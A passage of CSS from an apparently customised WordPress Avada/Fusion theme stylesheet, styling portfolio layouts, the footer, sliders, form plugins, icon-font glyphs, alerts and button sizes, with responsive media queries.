	border: 1px solid #e9eaee;
	border-bottom-width: 3px;
}
.fusion-portfolio-boxed .fusion-portfolio-content {
	margin-top: 0;
	padding: 30px 25px 20px;
}
.fusion-portfolio-one .fluid-width-video-wrapper {
	position: static;
}
.fusion-portfolio-one .fusion-image-wrapper {
	margin-bottom: 15px;
}
.fusion-portfolio-one .fusion-portfolio-buttons {
	margin-top: 20px;
}
.fusion-portfolio-one .fusion-portfolio-buttons .fusion-button {
	margin: 0 30px 15px 0;
}
.fusion-portfolio-one-nontext .fusion-image-wrapper {
	float: left;
	margin: 0 25px 15px 0;
	max-width: 540px;
	width: 100%;
}
.fusion-portfolio-one-nontext .fusion-portfolio-content {
	margin-top: 0;
}
/* New Portfolio Templates */



.portfolio-one-text .portfolio-item .image {
	width: 100%;
	height: 100%;
	float: none;
	margin-right: 0;
}
.portfolio-one-sidebar .portfolio-item .image {
	float: none;
}
.portfolio-infinite .isotope {
	overflow: visible !important;
}
.fusion-portfolio-gallery-hidden {
	display: none;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 General Footer Styles



	



================================================================================================= */



/* General Footer Styles



================================================================================================= */



.fusion-footer-parallax {
	z-index: -1;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
}
.fusion-footer-widget-area {
	overflow: hidden;
	position: relative;
	padding: 43px 10px 40px;
	border-top: 12px solid #e9eaee;
	background: #363839;
	color: #8c8989;
}
.fusion-footer-widget-area h3 {
	margin: 0 0 28px;
	color: #ddd;
	text-transform: uppercase;
	font: 13px/20px "Conv_GHEAGrpalatReg", arial, helvetica, sans-serif;
}
.fusion-footer-widget-area a {
	color: #bfbfbf;
}
.fusion-footer-widget-area ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 12px;
	line-height: 15px;
}
.fusion-footer-widget-area ul li a {
	display: block;
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
}
.fusion-footer-widget-area ul li a:hover {
	color: #a0ce4e;
}
.fusion-footer-widget-area ul li:first-child a {
	padding-top: 0px;
}
.fusion-footer-widget-area .holder-block img {
	width: 100%;
}
.fusion-footer-widget-column {
	margin-bottom: 20px;
}
.fusion-footer-widget-column:last-child {
	margin-bottom: 0;
}
.fusion-footer-copyright-area {
	z-index: 1;
	position: relative;
	padding: 18px 10px 12px;
	border-top: 1px solid #4b4c4d;
	background: #282a2b;
}
.fusion-copyright-content {
	display: table;
	width: 100%;
}
.fusion-copyright-notice {
	display: table-cell;
	vertical-align: middle;
	margin: 0;
	padding: 0;
	color: #8c8989;
	font-size: 12px;
}
.fusion-copyright-notice a {
	color: #bfbfbf;
}
/* =================================================================================================



Description



----------------------------------------------------------------------------------------------------



	Contains support for third party plugins, that don't have an own file and only need a few



	styles to integrate nicely with the theme.







Table of Contents



----------------------------------------------------------------------------------------------------



	01 Events Espresso Styles



	02 Polylang Styles



================================================================================================= */



/* Events Espresso Styles



================================================================================================= */



.tkt-slctr-tbl-wrap-dv table {
	margin-bottom: 10px;
}
/* Polylang Styles



================================================================================================= */



.fusion-menu .lang-item > a > img, .fusion-secondary-menu .lang-item > a > img {
	vertical-align: middle;
	padding: 0 2px;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Fusion Slider Layout Styles



================================================================================================= */



/* Fusion Slider Layout Styles



================================================================================================= */



.fusion-slider-container {
	/* overflow: hidden; */



	position: relative;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}
.tfs-slider {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0);
	-o-transform: translate(0, 0);
	left: 0;
}
.tfs-slider.fixed-width-slider .slide-content-container {
	padding-left: 10%;
	padding-right: 10%;
}
.tfs-slider li.flex-active-slide {
	position: relative;
}
.tfs-slider .slides li {
	-webkit-backface-visibility: visible;
}
.tfs-slider .slide-content-container {
	position: absolute;
	top: 50%;
	width: 100%;
	padding: 0;
	z-index: 5;
}
.tfs-slider .slide-content-container .slide-content {
	opacity: 0;
	margin-left: auto;
	margin-right: auto;
	width: auto;
	max-width: 940px;
}
.tfs-slider .slide-content-container .heading, .tfs-slider .slide-content-container .caption {
	display: block;
}
.tfs-slider .slide-content-container h2, .tfs-slider .slide-content-container h3 {
	font-family: 'Conv_GHEAGrpalatReg', Arial, Helvetica, Sans-Serif;
	margin: 0;
	font-weight: normal;
	color: #fff;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	padding: 0;
}
.tfs-slider .slide-content-container .heading.with-bg h2, .tfs-slider .slide-content-container .caption.with-bg h3 {
	padding: 3px 15px;
}
.tfs-slider .slide-content-container h2 {
	font-size: 60px;
	line-height: 80px;
	margin-bottom: 10px;
}
.tfs-slider .slide-content-container h3 {
	font-size: 24px;
	line-height: 38px;
}
.tfs-slider .slide-content-container .buttons {
	margin-top: 25px;
	overflow: visible;
}
.tfs-slider .slide-content-container .buttons a {
	-webkit-backface-visibility: hidden;
}
.tfs-slider .slide-content-container .tfs-button-1, .tfs-slider .slide-content-container .tfs-button-2 {
	display: inline-block;
}
.tfs-slider .slide-content-container .tfs-button-2 {
	margin-left: 16px;
}
.tfs-slider .slide-content-center {
	text-align: center;
}
.tfs-slider .slide-content-right {
	text-align: right;
}
.ua-mobile .tfs-slider .self-hosted-video-bg {
	display: none;
}
.tfs-slider .background {
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 100%;
}
.tfs-slider .background-image {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
}
.tfs-slider video {
	width: 100%;
	height: auto;
	visibility: visible;
	position: static;
	top: 0%;
	z-index: 1;
	backface-visibility: hidden;
}
.tfs-slider .overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 3;
}
.tfs-slider .mobile_video_image {
	display: none;
}
.ua-mobile .tfs-slider .mobile_video_image {
	/*position: absolute;



		top: 0;



		left: 0;*/



	width: 100%;
	height: 100%;
	display: block;
	z-index: 4;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-position: center center;
}
.tfs-slider .overlay-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 5;
}
.tfs-slider .flex-direction-nav a {
	top: 50%;
	margin-top: -31px;
}
.bg-parallax-parent.video {
	position: relative;
}
.bg-parallax.video, .fusion-bg-parallax.video {
	position: absolute;
	pointer-events: none !important;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}
.bg-parallax.video iframe, .fusion-bg-parallax.video iframe {
	margin-bottom: 0 !important;
	display: block !important;
	max-width: none !important;
	max-height: none !important;
}
.parallax-inner {
	min-height: 150px;
}
.fusion-bg-parallax[data-bg-size-adjust="dont-scale"] + .bg-parallax-parent .parallax-inner {
	background-size: auto !important;
}
.gform_wrapper {
	margin-bottom: 50px;
}
.gform_wrapper ul.gform_fields {
	padding: 0;
	list-style-type: none;
}
.gform_wrapper li, .gform_wrapper form li {
	list-style: outside none none;
	margin-left: 0;
}
.gform_wrapper .gfield input[type=text], .gform_wrapper .gfield input[type=email], .gform_wrapper .gfield input[type=tel], .gform_wrapper .gfield input[type=url], .gform_wrapper .gfield input[type=number], .gform_wrapper .gfield input[type=password] input[type="number"], .gform_wrapper input[type="password"], .gform_wrapper .gfield textarea {
	border: 1px solid #d2d2d2;
	font-size: 13px;
	color: #747474;
	padding: 8px 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.gform_wrapper .gfield textarea {
	padding: 8px;
}
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea {
	width: 100%;
}
.gform_wrapper .right_label input.medium, .gform_wrapper .left_label input.medium, .gform_wrapper .right_label select.medium, .gform_wrapper .left_label select.medium {
	width: 35% !important;
}
.gform_wrapper .left_label .gfield_label {
	font-weight: normal;
}
.gform_wrapper .gform_page_footer input[type=button], .gform_wrapper .gform_button {
	padding: 9px 20px;
	line-height: 14px;
	font-size: 12px;
}
.gform_wrapper .gform_page_footer input[type=button].button-3d:active, .gform_wrapper .gform_button.button-3d:active {
	top: 2px;
}
.gform_wrapper .gform_page_footer input[type=button] .fusion-button-text-left, .gform_wrapper .gform_button .fusion-button-text-left {
	padding-left: 32px;
}
.gform_wrapper .gform_page_footer input[type=button] .fusion-button-text-right, .gform_wrapper .gform_button .fusion-button-text-right {
	padding-right: 32px;
}
.gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-left, .gform_wrapper .gform_button .button-icon-divider-left {
	padding: 0 10px;
}
.gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-right, .gform_wrapper .gform_button .button-icon-divider-right {
	padding: 0 10px;
}
.gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-left i, .gform_wrapper .gform_button .button-icon-divider-left i, .gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-right i, .gform_wrapper .gform_button .button-icon-divider-right i {
	top: 50%;
	margin-top: -6px;
	display: block;
}
.gform_wrapper .gfield_select[multiple=multiple] {
	border: 1px solid #d2d2d2;
}
.gform_wrapper .gravity-select-parent select, .gform_wrapper .gravity-select-parent .ginput_complex select, .gform_wrapper .ginput_complex .ginput_right .gravity-select-parent select {
	width: 100%;
	text-indent: 2px;
}
.gform_wrapper label {
	font-weight: normal;
}
.gform_wrapper .gfield_time_hour label {
	display: inline;
}
.gform_wrapper .gform_footer {
	padding: 0;
}
.gform_wrapper span.ginput_total {
	font-size: 18px;
}
.gform_wrapper .gravity-select-parent {
	position: relative;
	overflow: hidden;
}
.gform_wrapper .gravity-select-parent .select-arrow {
	height: 34px;
}
.gform_wrapper .ginput_complex .gravity-select-parent {
	width: 95% !important;
}
.gform_wrapper .gravity-select-parent select {
	-webkit-appearance: none;
	text-overflow: '';
	background: #fbfaf9;
	border: 1px solid #dadada;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	color: #333333;
	cursor: pointer;
	display: block;
	font-size: 13px;
	outline: none;
	height: auto;
	padding: 8px 15px;
	position: relative;
	text-indent: 0.01px;
	vertical-align: middle;
	z-index: 5;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	min-width: 70px;
}
.gform_wrapper .gfield_list_icons img {
	margin-top: 4px !important;
}
.gform_wrapper .top_label .gfield_label {
	margin-bottom: 0 !important;
}
.gform_wrapper ul li.gfield {
	margin-bottom: 15px;
}
.gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_time_hour label {
	margin-bottom: 0 !important;
}
.gform_wrapper .gfield_time_hour i {
	margin-top: 3% !important;
}
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio], .gform_wrapper.gf_browser_chrome .gfield_checkbox li input {
	margin-top: .1em !important;
}
.gfield_time_ampm .gravity-select-parent select {
	height: 33px !important;
	padding-left: 6px !important;
	min-width: 61px !important;
}
.gfield_time_ampm .select-arrow {
	width: 31px !important;
	height: 31px !important;
}
#wrapper .entry-summary .gform_wrapper ul li {
	clear: none !important;
}
#wrapper .gform_wrapper .gravity-select-parent select {
	margin: 0;
}
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio] {
	margin-left: 3px !important;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form textarea {
	float: none !important;
	width: 100% !important;
	box-sizing: border-box;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	border: 1px solid #d2d2d2;
	width: 28%;
	font-size: 13px;
	color: #747474;
	padding: 8px 2%;
	float: left;
	margin-right: 1%;
}
.wpcf7-form input[type="submit"] {
	padding: 5px 15px;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	float: none;
}
.wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	width: 100%;
	margin-right: 0;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form textarea, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	width: 100%;
	margin-right: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}
.wpcf7-form input {
	float: none;
}
.wpcf7-form textarea {
	border: 1px solid #d2d2d2;
	width: 100%;
	height: 150px;
	font-size: 13px;
	color: #747474;
	padding: 8px 11px;
	margin-right: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}
.wpcf7-form input[type="submit"] {
	width: auto;
	font-weight: bold;
	cursor: pointer;
}
.wpcf7-form .wpcf7-not-valid-tip {
	display: inline;
}
.sidebar .wpcf7-form .wpcf7-text, .sidebar .wpcf7-form .wpcf7-quiz, .sidebar .wpcf7-form .wpcf7-number {
	width: 100%;
	margin-right: 0;
}
.wpcf7-select-parent {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.wpcf7-select-parent .select-arrow {
	width: 35px;
	height: 33px;
	line-height: 33px;
	border-left: 1px solid #dadada;
	position: absolute;
	top: 1px;
	right: 1px;
	background: #fff;
	pointer-events: none;
	z-index: 10;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 9px;
	text-align: center;
}
.wpcf7-select-parent .wpcf7-select {
	-webkit-appearance: none;
	text-overflow: '';
	background: #fbfaf9;
	border: 1px solid #dadada;
	color: #333333;
	cursor: pointer;
	display: block;
	font-size: 13px;
	outline: none;
	height: auto;
	width: 100%;
	padding: 8px 15px;
	position: relative;
	text-indent: 0.01px;
	vertical-align: middle;
	z-index: 5;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 IcoMoon Font Face Definition



	02 IcoMoon Icon Styles



================================================================================================= */



/* IcoMoon Font Face Definition



================================================================================================= */



@font-face {
	font-family: 'Conv_GHEAGrpalatReg';
	src: url('assets/fonts/icomoon/icomoon.eot');
	src: url('assets/fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'), url('assets/fonts/icomoon/icomoon.woff') format('woff'), url('assets/fonts/icomoon/icomoon.ttf') format('truetype'), url('assets/fonts/icomoon/icomoon.svg?#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* IcoMoon Font Face Definition



================================================================================================= */



[class^="fusion-icon-"], [class*=" fusion-icon-"] {
	font-family: 'Conv_GHEAGrpalatReg';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */



	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.fusion-icon-TFicon:before {
	content: "\e62d";
}
.fusion-icon-bars:before {
	content: "\f0c9";
}
.fusion-icon-angle-left:before {
	content: "\f104";
}
.fusion-icon-search:before {
	content: "\f002";
}
.fusion-icon-vk:before {
	content: "\f189";
}
.fusion-icon-check-square-o:before {
	content: "\f046";
}
.fusion-icon-check-circle-o:before {
	content: "\f05d";
}
.fusion-icon-shopping-cart:before {
	content: "\f07a";
}
.fusion-icon-angle-right:before {
	content: "\f105";
}
.fusion-icon-angle-up:before {
	content: "\f106";
}
.fusion-icon-spinner:before {
	content: "\f110";
}
.fusion-icon-star:before {
	content: "\f005";
}
.fusion-icon-gear:before {
	content: "\f013";
}
.fusion-icon-star-o:before {
	content: "\f006";
}
.fusion-icon-caret-left:before {
	content: "\f0d9";
}
.fusion-icon-caret-right:before {
	content: "\f0da";
}
.fusion-icon-grid:before {
	content: "\e614";
}
.fusion-icon-pen:before {
	content: "\e600";
}
.fusion-icon-film:before {
	content: "\e628";
}
.fusion-icon-arrow-left:before {
	content: "\e61e";
}
.fusion-icon-plus:before {
	content: "\e61d";
}
.fusion-icon-minus:before {
	content: "\e61c";
}
.fusion-icon-arrow-down:before {
	content: "\e61f";
}
.fusion-icon-uniE620:before {
	content: "\e620";
}
.fusion-icon-paypal:before {
	content: "\e60e";
}
.fusion-icon-tumblr:before {
	content: "\e613";
}
.fusion-icon-googleplus:before {
	content: "\e612";
}
.fusion-icon-arrow-down2:before {
	content: "\e621";
}
.fusion-icon-instagram:before {
	content: "\e615";
}
.fusion-icon-forrst:before {
	content: "\e617";
}
.fusion-icon-facebook:before {
	content: "\e604";
}
.fusion-icon-flickr:before {
	content: "\e608";
}
.fusion-icon-feed:before, .fusion-icon-rss:before {
	content: "\e606";
}
.fusion-icon-twitter:before {
	content: "\e605";
}
.fusion-icon-vimeo:before {
	content: "\e607";
}
.fusion-icon-dribbble:before {
	content: "\e609";
}
.fusion-icon-skype:before {
	content: "\e618";
}
.fusion-icon-youtube:before {
	content: "\e622";
}
.fusion-icon-blogger:before {
	content: "\e60b";
}
.fusion-icon-link:before {
	content: "\e619";
}
.fusion-icon-image:before {
	content: "\e624";
}
.fusion-icon-images:before {
	content: "\e625";
}
.fusion-icon-reddit:before {
	content: "\e60d";
}
.fusion-icon-soundcloud:before {
	content: "\e60c";
}
.fusion-icon-quotes-left:before {
	content: "\e627";
}
.fusion-icon-bubbles:before {
	content: "\e62a";
}
.fusion-icon-headphones:before {
	content: "\e629";
}
.fusion-icon-deviantart:before {
	content: "\e626";
}
.fusion-icon-digg:before {
	content: "\e610";
}
.fusion-icon-mail:before {
	content: "\e616";
}
.fusion-icon-dropbox:before {
	content: "\e611";
}
.fusion-icon-linkedin:before {
	content: "\e60f";
}
.fusion-icon-myspace:before {
	content: "\e603";
}
.fusion-icon-pinterest:before {
	content: "\e602";
}
.fusion-icon-yahoo:before {
	content: "\e601";
}
.fusion-icon-list:before {
	content: "\e623";
}
.fusion-icon-user2:before {
	content: "\e61b";
}
.fusion-icon-user:before {
	content: "\e61a";
}
.fusion-alert {
	position: relative;
	padding: 25px;
	border-radius: 0;
	font-size: 15px;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.fusion-alert.alert-shadow {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.fusion-alert .close {
	position: absolute;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	right: -1px;
	top: -1px;
	height: 25px;
	width: 25px;
	line-height: 25px;
	opacity: 1;
	border: 1px solid;
	border-color: inherit;
	color: inherit;
	font-size: 15px;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.fusion-alert .close:hover {
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.05);
}
.fusion-alert .alert-icon {
	margin-right: 10px;
}
.fusion-alert.alert-blank {
	border: 1px solid #747474;
}
.fusion-alert.alert-info {
	background-color: #fff;
	border-color: #D7D6D6;
	color: inherit;
}
/* All styles in Avada/less/theme/blog.less */



.fusion-button-wrapper {
	display: inline;
}
.fusion-button-wrapper.fusion-aligncenter {
	display: block;
}
.fusion-button, .wpcf7-submit, .gform_wrapper .gform_button, .woocommerce .checkout #place_order {
	display: inline-block;
	position: relative;
	outline: 0;
	zoom: 1;
	border: 1px solid rgba(0, 0, 0, 0);
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.fusion-button:before, .wpcf7-submit:before, .gform_wrapper .gform_button:before, .woocommerce .checkout #place_order:before, .fusion-button:after, .wpcf7-submit:after, .gform_wrapper .gform_button:after, .woocommerce .checkout #place_order:after {
	content: " ";
	display: table;
}
.fusion-button:after, .wpcf7-submit:after, .gform_wrapper .gform_button:after, .woocommerce .checkout #place_order:after {
	clear: both;
}
.fusion-button:hover, .wpcf7-submit:hover, .gform_wrapper .gform_button:hover, .woocommerce .checkout #place_order:hover {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}
.fusion-button:focus, .wpcf7-submit:focus, .gform_wrapper .gform_button:focus, .woocommerce .checkout #place_order:focus {
	outline: 0;
}
.ls-container .button, .ls-container .fusion-button {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}
.ls-container .button:hover, .ls-container .fusion-button:hover {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}
#wrapper .fusion-button-square, #wrapper .button-square {
	border-radius: 0;
}
#wrapper .fusion-button-round, #wrapper .button-round {
	border-radius: 2px;
}
#wrapper .fusion-button-round.button-3d, #wrapper .button-round.button-3d {
	border-radius: 4px;
}
#wrapper .fusion-button-pill, #wrapper .button-pill {
	border-radius: 25px !important;
}
.fusion-body .fusion-button-small, .button-small, .button.small, #bbp_user_edit_submit, .woocommerce .single_add_to_cart_button {
	padding: 9px 20px;
	line-height: 14px;
	font-size: 12px;
}
.fusion-body .fusion-button-small.button-3d:active, .button-small.button-3d:active, .button.small.button-3d:active, #bbp_user_edit_submit.button-3d:active, .woocommerce .single_add_to_cart_button.button-3d:active {
	top: 2px;
}
.fusion-body .fusion-button-small .fusion-button-text-left, .button-small .fusion-button-text-left, .button.small .fusion-button-text-left, #bbp_user_edit_submit .fusion-button-text-left, .woocommerce .single_add_to_cart_button .fusion-button-text-left {
	padding-left: 32px;
}
.fusion-body .fusion-button-small .fusion-button-text-right, .button-small .fusion-button-text-right, .button.small .fusion-button-text-right, #bbp_user_edit_submit .fusion-button-text-right, .woocommerce .single_add_to_cart_button .fusion-button-text-right {
	padding-right: 32px;
}
.fusion-body .fusion-button-small .button-icon-divider-left, .button-small .button-icon-divider-left, .button.small .button-icon-divider-left, #bbp_user_edit_submit .button-icon-divider-left, .woocommerce .single_add_to_cart_button .button-icon-divider-left {
	padding: 0 10px;
}
.fusion-body .fusion-button-small .button-icon-divider-right, .button-small .button-icon-divider-right, .button.small .button-icon-divider-right, #bbp_user_edit_submit .button-icon-divider-right, .woocommerce .single_add_to_cart_button .button-icon-divider-right {
	padding: 0 10px;
}
.fusion-body .fusion-button-small .button-icon-divider-left i, .button-small .button-icon-divider-left i, .button.small .button-icon-divider-left i, #bbp_user_edit_submit .button-icon-divider-left i, .woocommerce .single_add_to_cart_button .button-icon-divider-left i, .fusion-body .fusion-button-small .button-icon-divider-right i, .button-small .button-icon-divider-right i, .button.small .button-icon-divider-right i, #bbp_user_edit_submit .button-icon-divider-right i, .woocommerce .single_add_to_cart_button .button-icon-divider-right i {
	top: 50%;
	margin-top: -6px;
	display: block;
}
.fusion-body .fusion-button-medium, .button-medium, .button.medium, .woocommerce .checkout #place_order, .ticket-selector-submit-btn[type=submit] {
	padding: 11px 23px;
	line-height: 16px;
	font-size: 13px;
}
.fusion-body .fusion-button-medium.button-3d:active, .button-medium.button-3d:active, .button.medium.button-3d:active, .woocommerce .checkout #place_order.button-3d:active, .ticket-selector-submit-btn[type=submit].button-3d:active {
	top: 3px;
}
.fusion-body .fusion-button-medium .fusion-button-text-left, .button-medium .fusion-button-text-left, .button.medium .fusion-button-text-left, .woocommerce .checkout #place_order .fusion-button-text-left, .ticket-selector-submit-btn[type=submit] .fusion-button-text-left {
	padding-left: 38px;
}
.fusion-body .fusion-button-medium .fusion-button-text-right, .button-medium .fusion-button-text-right, .button.medium .fusion-button-text-right, .woocommerce .checkout #place_order .fusion-button-text-right, .ticket-selector-submit-btn[type=submit] .fusion-button-text-right {
	padding-right: 38px;
}
.fusion-body .fusion-button-medium .button-icon-divider-left, .button-medium .button-icon-divider-left, .button.medium .button-icon-divider-left, .woocommerce .checkout #place_order .button-icon-divider-left, .ticket-selector-submit-btn[type=submit] .button-icon-divider-left {
	padding: 0 12.5px;
}
.fusion-body .fusion-button-medium .button-icon-divider-right, .button-medium .button-icon-divider-right, .button.medium .button-icon-divider-right, .woocommerce .checkout #place_order .button-icon-divider-right, .ticket-selector-submit-btn[type=submit] .button-icon-divider-right {
	padding: 0 12.5px;
}
.fusion-body .fusion-button-medium .button-icon-divider-left i, .button-medium .button-icon-divider-left i, .button.medium .button-icon-divider-left i, .woocommerce .checkout #place_order .button-icon-divider-left i, .ticket-selector-submit-btn[type=submit] .button-icon-divider-left i, .fusion-body .fusion-button-medium .button-icon-divider-right i, .button-medium .button-icon-divider-right i, .button.medium .button-icon-divider-right i, .woocommerce .checkout #place_order .button-icon-divider-right i, .ticket-selector-submit-btn[type=submit] .button-icon-divider-right i {
	top: 50%;
	margin-top: -6.5px;
	display: block;
}
.fusion-body .fusion-button-large, .button-large, .button.large {
	padding: 13px 29px;
	line-height: 17px;
	font-size: 14px;
}
.fusion-body .fusion-button-large.button-3d:active, .button-large.button-3d:active, .button.large.button-3d:active {
	top: 4px;
}
.fusion-body .fusion-button-large .fusion-button-text-left, .button-large .fusion-button-text-left, .button.large .fusion-button-text-left {
	padding-left: 43px;
}
.fusion-body .fusion-button-large .fusion-button-text-right, .button-large .fusion-button-text-right, .button.large .fusion-button-text-right {
	padding-right: 43px;
}
.fusion-body .fusion-button-large .button-icon-divider-left, .button-large .button-icon-divider-left, .button.large .button-icon-divider-left {
	padding: 0 14.5px;
}
.fusion-body .fusion-button-large .button-icon-divider-right, .button-large .button-icon-divider-right, .button.large .button-icon-divider-right {
	padding: 0 14.5px;
}
.fusion-body .fusion-button-large .button-icon-divider-left i, .button-large .button-icon-divider-left i, .button.large .button-icon-divider-left i, .fusion-body .fusion-button-large .button-icon-divider-right i, .button-large .button-icon-divider-right i, .button.large .button-icon-divider-right i {
	top: 50%;
	margin-top: -7px;
	display: block;
}
.fusion-body .fusion-button-xlarge, .button-xlarge, .button.xlarge {
	padding: 17px 40px;
	line-height: 21px;
	font-size: 18px;
}
.fusion-body .fusion-button-xlarge.button-3d:active, .button-xlarge.button-3d:active, .button.xlarge.button-3d:active {
	top: 6px;
}
.fusion-body .fusion-button-xlarge .fusion-button-text-left, .button-xlarge .fusion-button-text-left, .button.xlarge .fusion-button-text-left {
	padding-left: 55px;
}
.fusion-body .fusion-button-xlarge .fusion-button-text-right, .button-xlarge .fusion-button-text-right, .button.xlarge .fusion-button-text-right {
	padding-right: 55px;
}
.fusion-body .fusion-button-xlarge .button-icon-divider-left, .button-xlarge .button-icon-divider-left, .button.xlarge .button-icon-divider-left {
	padding: 0 18.5px;
}
.fusion-body .fusion-button-xlarge .button-icon-divider-right, .button-xlarge .button-icon-divider-right, .button.xlarge .button-icon-divider-right {
	padding: 0 18.5px;
}
.fusion-body .fusion-button-xlarge .button-icon-divider-left i, .button-xlarge .button-icon-divider-left i, .button.xlarge .button-icon-divider-left i, .fusion-body .fusion-button-xlarge .button-icon-divider-right i, .button-xlarge .button-icon-divider-right i, .button.xlarge .button-icon-divider-right i {
	top: 50%;
	margin-top: -9px;
	display: block;
}
.button span {
	line-height: normal;
}

@media only screen and (max-width: 800px) {
.rev_slider .button, .ls-container .button {
	padding: 0 20px;
	line-height: 30px;
	font-size: 12px;
	font-size: 10px !important;
	line-height: 30px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px;
}
.rev_slider .button .fusion-button-text-left, .ls-container .button .fusion-button-text-left {
	padding-left: 32px;
}
.rev_slider .button .fusion-button-text-right, .ls-container .button .fusion-button-text-right {
	padding-right: 32px;
}
.rev_slider .button .button-icon-divider-left, .ls-container .button .button-icon-divider-left {
	padding: 0 10px;
}
.rev_slider .button .button-icon-divider-right, .ls-container .button .button-icon-divider-right {
	padding: 0 10px;
}
.rev_slider .button .button-icon-divider-left i, .ls-container .button .button-icon-divider-left i, .rev_slider .button .button-icon-divider-right i, .ls-container .button .button-icon-divider-right i {
	top: 50%;
	margin-top: -6px;
	display: block;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px !important;
}
.rev_slider .button span, .ls-container .button span {
	font-size: 10px !important;
}
}

@media only screen and (max-width: 640px) {
.fusion-header .searchform, .widget_icl_lang_sel_widget {
	float: none !important;
	width: auto !important;
}
.widget_icl_lang_sel_widget {
	padding: 0 !important;
	margin-top: 0px !important;
}
.rev_slider .button, .ls-container .button {
	padding: 0 20px;
	line-height: 20px;
	font-size: 10px;
	font-size: 10px !important;
	line-height: 20px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px;
}
.rev_slider .button .fusion-button-text-left, .ls-container .button .fusion-button-text-left {
	padding-left: 32px;
}
.rev_slider .button .fusion-button-text-right, .ls-container .button .fusion-button-text-right {
	padding-right: 32px;
}
.rev_slider .button .button-icon-divider-left, .ls-container .button .button-icon-divider-left {
	padding: 0 11px;
}
.rev_slider .button .button-icon-divider-right, .ls-container .button .button-icon-divider-right {
